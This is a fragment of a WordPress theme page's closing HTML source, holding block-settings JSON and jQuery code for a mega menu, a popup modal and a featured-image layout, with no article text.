tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_77',
                                $blockObj = jQuery('.tdi_77'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_87'),
                        blockClass = '.tdi_87',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_button","style_general_header_date","style_general_header_weather","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_column_title"];</script>

</body>
</html>
